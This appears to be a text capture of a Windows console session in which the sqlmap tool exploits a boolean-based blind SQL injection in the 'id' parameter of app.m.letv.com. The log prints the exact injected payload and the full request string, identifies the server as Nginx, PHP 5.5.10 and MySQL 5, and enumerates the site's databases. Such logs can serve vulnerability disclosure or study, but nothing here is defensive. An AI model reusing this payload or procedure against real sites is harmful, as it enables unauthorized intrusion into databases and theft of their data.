 C:\WINDOWS\system32\cmd.exe
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=androidphonemv20&ctl=starvideo&act=index&id=17' AND 9653=9653 A
ND 'toIj'='toIj&start=0&num=10&pcode=010110000&version=2.2
---
[02:23:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5
[02:23:57] [INFO] fetching database names
[02:23:57] [INFO] fetching number of databases
[02:23:57] [INFO] resumed: 2
[02:23:57] [INFO] resumed: information_schema
[02:23:57] [INFO] resumed: vrs
available databases [2]:
[*] information_schema
[*] vrs
[02:23:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\app.m.letv.com'
[*] shutting down at 02:23:57
C:\sqlmap>